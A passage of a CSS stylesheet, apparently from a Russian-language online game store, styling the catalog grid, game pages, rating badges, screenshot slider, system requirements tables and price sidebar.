	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-align:left;
	text-shadow: 1px 1px 0px black;
	margin:0;
}


#main.catalog .rightBlock .sort {
	border-bottom:1px #dadada solid;
	width:660px;
	font-family:arial;
	font-size:0.96em;
	text-align:right;
	float:right;
	padding:20px 30px;
}

#main.catalog .rightBlock .sort a {
	text-decoration:none;
	color:black;
	margin-left:20px;
	padding-right:10px;
}

#main.catalog .rightBlock .sort a.down:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-top:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.up:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-bottom:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.active {
	color:#5d990a;
}


#main.catalog .rightBlock .month {
    text-align: center;
    border-bottom:1px #dadada solid;
    border-top:1px #fefefe solid;
    font-family: Intro, arial;
    font-size:1.6em;
    padding:15px 0;
}

#main.catalog .rightBlock .row {
	margin:0;
}

#main.catalog .rightBlock .row a {
    text-decoration: none;
}

#main.catalog .rightBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:334px;
}

#main.catalog .rightBlock .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.catalog .rightBlock .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.catalog .rightBlock .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.catalog .rightBlock .row .box .container img{
	width:183px;
	height:257px;
}

#main.catalog .rightBlock .row .box .rating {
	position:relative;
	width:21px;
	height:27px;
	margin-top:-50px;
	float:right;
	margin-right:-2px;
	color:#fff;
	line-height:1.85em!important;
	text-align:left;
	padding-left:9px;
	font-weight:bold;
}


#main.catalog .rightBlock .row .box .rating.red {
	background-image:url(../images/rating.png);
	background-position:0 -100px;
}

#main.catalog .rightBlock .row .box .rating.yellow {
	background-image:url(../images/rating.png);
	background-position:0 -130px;
}


#main.catalog .rightBlock .row .box .rating.green {
	background-image:url(../images/rating.png);
	background-position:0 -72px;
}


#main.catalog .rightBlock .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

#main.catalog .rightBlock .row .box .box-wrapper:hover:after {
    border:none;
    box-shadow: none;
}


#main.catalog .rightBlock .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
    margin-left:0px!important;
    width:190px;
    height:23px;
}

#main.catalog .rightBlock .row .box span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size: 16px;
	font-weight: bold;
	margin-right:5px;
	margin-left: 5px;
}

.option {
	color:white;
	z-index:10000;
	position:absolute;
	margin-top:-9px;
	font-size:0.8em;
	height:20px;
	text-transform:uppercase;
}

.option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

.option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.catalog .rightBlock .row .box .option.hit {
	margin-left:80px;
	width:50px;
	background-color:#e70a0a;
}
#main.catalog .rightBlock .row .box .option.hit:before,
#main.catalog .rightBlock .row .box .option.hit:after{
	border-color:#e70a0a;
}

.option.new {
	margin-left:60px;
	width:80px;
	background-color:#7ac408;
}
.option.new:before,
.option.new:after{
	border-color:#7ac408;
}

.option.next_t {
    background-color: #14A9E7;
    margin-left:60px;
    width:80px;
}
.option.next_t:before,
.option.next_t:after{
	border-color:#14A9E7;
}
#main.catalog .rightBlock .row .box .option.leader {
	margin-left:50px;
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.catalog .rightBlock .row .box .option.leader:before,
#main.catalog .rightBlock .row .box .option.leader:after{
	border-color:#ffde00;
}


#main.catalog .rightBlock .row .box .option.addon, .hits_placement .option.addon {
	width: 55px;
	margin-top: 1px;
	margin-left: -1px;
	height: 60px;
	overflow: hidden;
	/*
	border-bottom:20px solid #212121;
	border-left:20px solid transparent;
	border-right:20px solid transparent;
	-webkit-transform: rotate(-45deg);
	-moz-transform:    rotate(-45deg);
	-ms-transform:     rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	*/
	background: url("/public/images/sprite_components.png") left -840px no-repeat;
	color:#eae703;
	z-index:99;
}

#main.catalog .rightBlock .row .box .option.addon {
  margin-top: -1px !important;
}

/*
#main.catalog .rightBlock .row .box .option.addon:before, .hits_placement .option.addon:before,
#main.catalog .rightBlock .row .box .option.addon:after, .hits_placement .option.addon:after{
	border:none;
	margin:0;
}
*/

#main.catalog .rightBlock .row .box .option.mac {
	width:20px;
	height:20px;
	background:url(../images/icons.png) -200px 0 no-repeat;
	margin-left:-20px;
	margin-top:235px;
}
#main.catalog .rightBlock .row .box .option.mac:before,
#main.catalog .rightBlock .row .box .option.mac:after{
	border:none;
	margin:0;
}

#main.catalog .rightBlock .row .box .title {
	color:black;
	text-align:center;
	width:100%;
	font-size:1em;
	width:215px;
	margin-left:-10px;
	min-height:16px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
}

#main.catalog .rightBlock .row.two .box .title {
    min-height:34px;
}

#main.catalog .rightBlock .row.three .box .title {
    min-height:48px!important;
}


#main.catalog .rightBlock .row .box .genre {
	color:black;
	text-align:center;
	width:180px;
    display:block;
    margin:0 auto;
	font-family:arial;
	font-size:.9em;
}

#main.catalog .rightBlock .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:.9em;
	margin-top:-3px;
}

#main.catalog .rightBlock .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	margin-right:10px;
	padding:0;
}




/*//////////////////////////////////////////////////*/
/*                    GAME                          */
/*//////////////////////////////////////////////////*/

.wrapper.game {
	background-image:url(../images/bg3.png);
	min-height:3000px!important;
}

#main.game .blocks {
	margin-top:20px;
}

#main.game { margin-top: 28px; }

#main.game .descriptionBlock {
	width:720px;
	min-height:300px;
}

#main.game .descriptionBlock .block {
	width:678px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	/*min-height:100px;*/
	margin-bottom:20px;
	padding:20px 20px 20px 20px;
	border:1px white solid;
}

#main.game .descriptionBlock .block {
	text-shadow: 0px;
}

#main.game .descriptionBlock .block.notice {
	text-align:center;
	background:url(../images/game-notice-bg.png) center center no-repeat;
	
	border:0;
	padding: 0px 20px;
	width:680px;
	font-family: Helvetica;
	font-weight:bold;
	font-size:1.1em;
}

#main.game .descriptionBlock .block.notice a {
	color:white;
}

#main.game .descriptionBlock .block.notice b {
	font-size:1.1em;
	display:block;
	padding: 0;
	padding-top: 15px;
	letter-spacing:0.3em;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.notice p {
  margin-top: 7px;
  padding-bottom: 15px;
}

#main.game .descriptionBlock .block:first-child .header {
	width:680px;
	min-height:10px!important;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:20px 20px 10px 20px;
	color:#fff;
	height:100%;
	line-height:1.2em;
    text-shadow: 1px 1px 0px black;
}

#main.game .descriptionBlock .block:first-child .container, #card_page .container {
	width:235px;
	height:330px;
	margin-left:20px;
	float:left;
}
#card_page .container {
  margin-left: 15px;
}
#main.game .descriptionBlock .block:first-child .container img, #card_page .container img {
	width:235px;
}

#main.game .descriptionBlock .block:first-child .box-wrapper, #card_page .box-wrapper {
	position:absolute;
	width:264px;
	height:345px;
	background-image:url(../images/case-big.png);
	background-repeat:no-repeat;
	background-position: 0 -3px;
	margin-top:-2px;
	margin-left:5px;
}

#card_page .box-wrapper {
  margin-left: 0px;
  margin-top: -1px;
}

#main.game .descriptionBlock .block:first-child table {
	float:right;
	width:400px;
	font-size:.9em;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td {
	border-bottom:1px #d7d7d7 solid;
}
#main.game .descriptionBlock .block:first-child table tr td.lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-right:3px;
	padding:0;
}

#main.game .descriptionBlock .block:first-child table tr:first-child td {
	border-top:1px #d7d7d7 solid;
}

#main.game .descriptionBlock .block:first-child table tr td:first-child {
	width:130px;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block .header {
    font-family: Intro, arial;
	width:705px;
	height:29px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:left;
	padding-top:11px;
	padding-left:15px;
	margin:-21px 0 20px -21px;
}

#main.game .descriptionBlock .block .header h2 {
    font-family: Intro, arial;
    font-size: 1em;
    margin-top:1px;
}

#main.game .descriptionBlock .block .header .title {
	float:left;
    width:680px;
}

#main.game .descriptionBlock .block .header .title h1{
    font-size: 1em;
    margin:0;
    padding:0;
    color: white;
    font-family: Intro, arial;
    display: inline;
}

#main.game .descriptionBlock .header .option {
	color:white;
	font-size:11px;
	font-family: Helvetica;
	height:20px;
  line-height: 2em;
  vertical-align: middle;
  position: static;
	text-shadow: none;
	text-align:center;
	display:inline-block;
	margin-left:30px;
	margin-top: 0px;
	text-transform: uppercase;
}



#main.game .descriptionBlock .header .option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

#main.game .descriptionBlock .header .option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.game .descriptionBlock .header .option.new {
	width:80px;
	background-color:#7ac408;
}
#main.game .descriptionBlock .header .option.new:before,
#main.game .descriptionBlock .header .option.new:after{
	border-color:#7ac408;
}


#main.game .descriptionBlock .header .option.hit {
	width:50px;
	background-color:#e70a0a;
}
#main.game .descriptionBlock .header .option.hit:before,
#main.game .descriptionBlock .header .option.hit:after{
	border-color:#e70a0a;
}


#main.game .descriptionBlock .header .option.leader {
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.game .descriptionBlock .header .option.leader:before,
#main.game .descriptionBlock .header .option.leader:after{
	border-color:#ffde00;
}

#main.game .descriptionBlock .addition {
	padding:0;
	font-size:.9em;
	margin-top:-7px;
	font-weight:bold;
	color:#333;
}

#main.game .descriptionBlock .addition a {
	color:#5d990a;
}

#main.game .descriptionBlock .addition a:hover { color: #91cf41; }

#main.game .descriptionBlock .block p {
	font-size:1em;
	color:#201D1D;
}

#main.game .descriptionBlock .block ul {
	margin:0 20px;
}

#main.game .descriptionBlock .block ul li {
	font-size:.9em;
	color:#201D1D;
	margin-top:5px;
}

#main.game .descriptionBlock .block b{
	font-size:.9em;
	padding:15px 0;
}

/* Дополнения к игре */

#main.game .descriptionBlock .block.addition {
	width:718px;
	border-bottom:0;
}


#main.game .descriptionBlock .block.addition .header {
	margin:-1px 0 0 -1px;
	text-shadow: none!important;
	font-size:1.1em;
	color:black;
}

#main.game .descriptionBlock .block.addition .row {
	margin:0;
}

#main.game .descriptionBlock .block.addition .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:358px;
}

#main.game .descriptionBlock .block.addition .row .box:last-child {
	border-right:0;
}
#main.game .descriptionBlock .block.addition .row .box:first-child {
	border-left:0;
}


#main.game .descriptionBlock .block.addition .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.game .descriptionBlock .block.addition .row .box.empty:hover {
    background:transparent;
    cursor:default;
}
#main.game .descriptionBlock .block.addition .row .box.empty {
    border-bottom: none !important;
}

#main.game .descriptionBlock .block.addition .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.game .descriptionBlock .block.addition .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.game .descriptionBlock .block.addition .row .box .container img{
	width:183px;
	height:257px;
}


#main.game .descriptionBlock .block.addition .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}


#main.game .descriptionBlock .block.addition .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.addition .row .box span strike {
	color:#e50c0c;
	font-family: arial;
	font-size:0.7em;
	margin-right:10px;
}

#main.game .descriptionBlock .block.addition .row .box .title {
	color:black;
	text-align:center;
	font-size:1.1em;
	width:215px;
	margin-left:-10px;
	min-height:18px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
    text-decoration: none;
}

#main.game .descriptionBlock .block.addition .row .box .genre {
	color:black;
	text-align:center;
	width:100%;
	font-family:arial;
	font-size:1em;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:1em;
	margin-top:-3px;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	padding:0;
}


#main.game .descriptionBlock .block.video {
	min-height:400px;
    padding-bottom:12px;
}

#main.game .descriptionBlock .block.video iframe {
	width:100%;
	height:400px;
	z-index:-1;
}

#main.game .descriptionBlock .block.sreenshots {
	height:164px;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	width:150px;
	height:114px;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper .bx-viewport {
	border:none!important;
	padding:0!important;
	box-shadow:none;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul {
	list-style:none;
	position:relative;
	z-index:100;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li {
	float:left;
	margin-left:16px;
	cursor:pointer;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:hover {
	background: rgba(0, 0, 0, 0.80);
	position:relative;
	background-image:url(../images/search-icon.png);
	background-position:center center;
	background-repeat:no-repeat;
}



#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	z-index:-1;
	position:relative;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:first-child {
	margin-left:0;
}

#main.game .descriptionBlock .block.sreenshots .rightButton {
	position:relative;
	float:right;
	margin-top:-69px;
	margin-right:-13px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots .rightButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: 1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1080px -591px;
	background-repeat: no-repeat;
	text-decoration:none;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:hover {
  background-position: -1080px -630px;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:active { 
  background-position: -1080px -666px;
}

#main.game .descriptionBlock .block.sreenshots .leftButton {
	position:relative;
	float:left;
	margin-top:-69px;
	margin-left:-15px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots a.bx-next.disabled,
#main.game .descriptionBlock .block.sreenshots a.bx-prev.disabled {
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: -1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1054px -591px;
	background-repeat: no-repeat;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a:hover {
  background-position: -1054px -630px;
}
#main.game .descriptionBlock .block.sreenshots .leftButton a:active { 
  background-position: -1054px -666px;
}
#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .view{
	padding:0px;
	position:absolute;
	margin-top:-270px;
	width:500px;
	z-index:99;
    min-height: 300px;
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .view img {
	border:1px white solid;
	background:#eee;
	-webkit-box-shadow: 0 0 12px #000;
    -moz-box-shadow: 0 0 12px #000;
    box-shadow: 0 0 12px #000;
}


#main.game .descriptionBlock .block.experts .node {
	background:#d8d8d8;
	min-height:100px;
	margin:20px 0;
	padding:20px;
}

#main.game .descriptionBlock .block.experts .node .rating {
	float:left;
	width:90px;
	height:70px;
	text-align:center;
	margin-right:20px;
}

#main.game .descriptionBlock .block.experts .node .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating span {
	text-shadow: 1px 1px 1px black;
	font-family: Intro, arial;
	font-size:3.2em;
	color:white;
	display:block;
	width:90px;
	margin-top:27px;
}



#main.game .descriptionBlock .block.experts .node p {
	float:left;
	width:510px;
}

#main.game .descriptionBlock .block.experts .node p a {
	float:left;
	margin-top:10px;
	color:#5d990a;
	font-weight:bold;
}

#main.game .descriptionBlock .block.experts .node p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .descriptionBlock .block.requirements {
	width:718px!important;
}

#main.game .descriptionBlock .block.requirements .header {
	margin:-1px 0 0 -1px;
    color:black;
}

#main.game .descriptionBlock .block.requirements .header .title {
	float:left;
}

#main.game .descriptionBlock .block.requirements .header .buttons {
	float:right;
	margin-right:20px;
	margin-top:3px;
}

#main.game .descriptionBlock .block.requirements .header .buttons a {
	text-decoration:none;
	padding:0;
	margin:0;
	text-align:center;
	background-color:#e5e5e5;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e5e5e5,#cdcdcd);
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cdcdcd));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e5e5e5,endColorstr=#cdcdcd,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e5e5e5,#cdcdcd);
	color:#3e4c4d;
	border-top:1px white solid;
	-webkit-box-shadow: 0 1px 2px #4D4D4D;
    -moz-box-shadow: 0 1px 2px #4D4D4D;
    box-shadow: 0 1px 2px #4D4D4D;
    font-family:arial;
    font-weight:bold;
    font-size:0.7em;
    width:50px;
    float:left;
    margin-top:-5px;
	text-shadow: 0px 2px 3px rgba(255,255,255,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.game .descriptionBlock .block.requirements .header .buttons a:first-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px 0px 0px 3px; /* Firefox */
	-webkit-border-radius: 3px 0px 0px 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px 0px 0px 3px; /* KHTML */
	border-radius: 3px 0px 0px 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#main.game .descriptionBlock .block.requirements .header .buttons a:last-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 0px 3px 3px 0px; /* Firefox */
	-webkit-border-radius: 0px 3px 3px 0px; /* Safari, Chrome */
	-khtml-border-radius: 0px 3px 3px 0px; /* KHTML */
	border-radius: 0px 3px 3px 0px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#main.game .descriptionBlock .block.requirements .header .buttons a.active {
	border-top:1px #4d7909 solid;
	background-color:#6aa60c;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#6aa60c,#82be24);
	background: -webkit-gradient(linear, left top, left bottom, from(#6aa60c), to(#82be24));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
	background: linear-gradient(top,#6aa60c,#82be24);
	color:white;
}


#main.game .descriptionBlock .block.requirements {
	padding:0;
	width:720px;
	color:#383838;
}

#main.game .descriptionBlock .block.requirements > .afterTitle {
    padding:20px;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 1.5em;
    color: rgb(56, 56, 56);
}

#main.game .descriptionBlock .block.requirements table {
	margin:0;
	border-bottom:1px #d8d8d8 solid;
    width:720px;

}

#main.game .descriptionBlock .block.requirements .mac {
	display:none;
}



#main.game .descriptionBlock .block.requirements table:last-child {
	border-bottom:0;
    margin-bottom:10px;
}

#main.game .descriptionBlock .block.requirements table tr td,
#main.game .descriptionBlock .block.requirements table tr th {
	border:none;
	padding-left:20px;
}

#main.game .descriptionBlock .block.requirements table tr td {
	font-size:0.9em;
}

#main.game .descriptionBlock .block.requirements table tr td:first-child {
	width:180px;
}

#main.game .descriptionBlock .block.requirements table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block.requirements table tr th {
	font-family: Intro, arial;
	color:black;
	padding-top:20px;
}

/* правый блок */


#main.game .priceBlock {
	width:200px;
	margin-left:40px;
	min-height:300px;
}

#main.game .priceBlock.scroll {
	position:fixed;
	margin-left:760px;
	bottom:130px;
}

#main.game .priceBlock:before{
	content:'';
	width: 200px;
	height: 59px;
	position:absolute;
	background:url(../images/top-left-game.png) center top no-repeat;
}


#main.game .priceBlock .header{
	background:#ebebeb;
	min-height:60px;
	margin-top:59px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f1f1f1,#e3e3e3);
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e3e3e3));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f1f1f1,endColorstr=#e3e3e3,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f1f1f1,#e3e3e3);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	padding:10px;
	border-bottom:1px #dadada solid;
	border-right:1px white solid;
	border-left:1px white solid;
		-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
}


#main.game .priceBlock .header .title {
	text-align:center;
	font-size:.7em;
	color:#5d990a;
	font-family: Intro, arial;
	margin-top:-10px;
	margin-bottom:10px;
}


#main.game .priceBlock .header span {
	display:block;
	font-size:2.1em;
	color:#373737;
	font-family: Intro, arial;
	text-align:center;
}

#main.game .priceBlock .header span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size:16px;
	float:left;
	margin-left: 5px;
	font-weight: bold;
	margin-top: 3px;
}

#main.game .priceBlock .header .description {
	text-align:center;
	padding:10px 0;
	font-size:0.8em;
	line-height:1.4em;
}

#main.game .priceBlock .header .balls {
    margin-top:10px;
    text-align: center;
    font-size: .85em;
}

#main.game .priceBlock .header .balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
}

#main.game .priceBlock .header .balls > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    margin-left:-20px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.game .priceBlock .block {
	width:198px;
	min-height:120px;
	-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
	background:#f1f1f1;
	border-top:1px #fefefe solid;
	border-bottom:1px transparent solid;
	border-right:1px white solid;
	border-left:1px white solid;
}

#main.game .priceBlock .block:after{
	content:'';
	width: 200px;
	margin:0;
    margin-left:-1px;
	height: 10px;
	float:left;
	background:url(../images/top-left-game.png) center bottom no-repeat;
}

#main.game .priceBlock .block p {
	margin:15px 20px;
	font-size:.83em;
	line-height:1.5em;
	color:#383838;
}

#main.game .priceBlock .block p.icon {
	text-align:center;
	border-bottom:1px #d8d8d8 solid;
}

#main.game .priceBlock .block p a {
		color:#5d990a;
}

#main.game .priceBlock .block p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .priceBlock .block img {
	padding:10px 0;
	text-align:center;
}



#main.game .priceBlock .block .rating {
	width:90px;
	height:70px;
	text-align:center;
	margin:0 auto;
	text-shadow: 1px 1px 1px black;
	font-family: Helios;
	font-size:3.2em;
	color:white;
	line-height:1.3em;
	margin-top:45px;
	margin-bottom:15px;
}

#main.game .priceBlock .block .rating:before {
	content:'';
	display:block;
	margin-top:-29px;
	position:absolute;
	width:90px;
	height:30px;
	background:url(../images/rating.png) -174px -70px no-repeat;

}


#main.game .priceBlock .block .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .priceBlock .block .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .priceBlock .block .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}


#main.game .priceBlock .soc-icons {
	padding:20px 0;
}

#main.game .priceBlock .advantageLink {
    display:block;
    text-align: center;
    color:#3e4c4d;
    text-decoration: none;
    width:154px;
    font-size: .8em;
    line-height: 2.2em;
    font-family: Intro, arial;
    height:22px;
    margin:0 auto;
    border-top:1px white solid;
    -moz-border-radius: 3px; /* Firefox */
    -webkit-border-radius: 3px; /* Safari, Chrome */
    -khtml-border-radius: 3px; /* KHTML */
    border-radius: 3px; /* CSS3 */
    background: -moz-linear-gradient(top,#e0e0e0,#c8c8c8);
    background: -webkit-gradient(linear,left top,left bottom, from(#e0e0e0), to(#c8c8c8));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e0e0e0,endColorstr=#c8c8c8,GradientType=0); zoom: 1;
    background: linear-gradient(top,#e0e0e0,#c8c8c8);
    -webkit-box-shadow: 0 1px 2px #858585;
    -moz-box-shadow: 0 1px 2px #858585;
    box-shadow: 0 1px 2px #858585;
}

#main.game .priceBlock .advantageBlock {
    background:#f1f1f1;
    padding:10px 0 11px 0;
    border-top:1px white solid;
    border-bottom:1px #dadada solid;
    border-right:1px white solid;
    border-left:1px white solid;
}

#main.game .priceBlock .advantageLink.active {
    border-top:1px #4d7909 solid;
    background: -moz-linear-gradient(top,#6aa60c,#82be24);
    background: -webkit-gradient(linear,left top, left bottom, from(#6aa60c), to(#82be24));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
    background: linear-gradient(top,#6aa60c,#82be24);
    color:white;
    -webkit-box-shadow: 0 1px 2px #9fce58;
    -moz-box-shadow: 0 1px 2px #9fce58;
    box-shadow: 0 1px 2px #9fce58;
}

.advantagePopup {
    position:absolute;
    z-index: 999;
    width:440px;
    min-height:200px;
    background-color: #ffffff;
    margin-left:-500px;
    margin-top:-200px;
    -webkit-box-shadow: 0 0 15px #858585;
    -moz-box-shadow: 0 0 15px #858585;
    box-shadow: 0 0 15px #858585;
    padding:30px;
    display:none;
}

.advantagePopup.active {
    display:block;
}


.advantagePopup:before {
    content:'';
    width:0;
    height:0;
    border-left:10px solid #ffffff;
    border-top:10px solid transparent!important;
    border-bottom:10px solid transparent;
    float:right;
    margin-top:150px;
    margin-right:-40px;
    padding:0!important;
}

.advantagePopup > .title {
    font-family: Intro, arial;
    font-size: 1em;
}

.advantagePopup > p {
    margin:0;
